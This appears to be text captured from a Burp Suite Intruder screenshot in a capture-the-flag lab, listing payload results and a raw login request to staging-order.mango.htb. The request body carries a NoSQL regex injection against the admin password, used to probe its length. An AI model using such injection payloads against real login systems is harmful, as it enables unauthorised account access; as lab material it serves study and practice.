 Request Payload Status code Error Timeout Length Comment
0 302 4419
1 1 302 4419
2 2 302 4419
3 3 302 4419
4 4 302 4419
5 5 302 4419
6 6 302 4419
7 7 302 4419
8 8 302 4419
9 9 302 4419
10 10 302 4419
11 11 302 4419
12 12 302 4418
13 13 200 4418
14 14 200 4418
15 15 200 4418
16 16 200 4418
17 17 200 4418
18 18 200 4418
19 19 200 4418
20 20 200 4418
21 21 200 4418
22 22 200 4418
Request Response
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: keep-alive
11 Referer: http://staging-order.mango.htb/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$regex]=.{12}&login=login
Search 0 highlights